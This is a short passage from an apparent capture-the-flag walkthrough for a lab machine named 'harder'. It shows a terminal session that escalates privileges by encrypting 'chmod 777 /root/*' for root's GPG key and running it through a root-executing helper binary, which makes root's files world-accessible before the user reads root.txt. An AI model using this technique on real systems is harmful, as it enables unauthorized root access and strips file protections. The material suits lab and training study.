 harder:~$ echo -n "chmod 777 /root/*" > command && gpg -er root command && /usr/local/bin/execute-crypted command.gpg
gpg: 6C1C04522C049868: There is no assurance this key belongs to the named user
sub  cv25519/6C1C04522C049868 2020-07-07 Administrator <root@harder.local>
 Primary key fingerprint: 6F99 621E 4D64 B6AF CE56  E864 C91D 6615 944F 6874
      Subkey fingerprint: E51F 4262 1DB8 87CB DC36  11CD 6C1C 0452 2C04 9868
It is NOT certain that the key belongs to the person named
in the user ID.  If you *really* know what you are doing,
you may answer the next question with yes.
Use this key anyway? (y/N) y
gpg: encrypted with 256-bit ECDH key, ID 6C1C04522C049868, created 2020-07-07
      "Administrator <root@harder.local>"
harder:~$ ls -lah /root
total 24K
drwxrwxrwx    1 root     root        4.0K Jul  7 22:29 .
drwxr-xr-x    1 root     root        4.0K Jul  7 22:29 ..
lrwxrwxrwx    1 root     root           9 Jul  7 22:28 .ash_history -> /dev/null
drwx------    1 root     root        4.0K Aug 19 04:52 .gnupg
-rwxrwxrwx    1 root     root          33 Jul  6 22:02 root.txt
harder:~$ cat /root/root.txt
harder:~$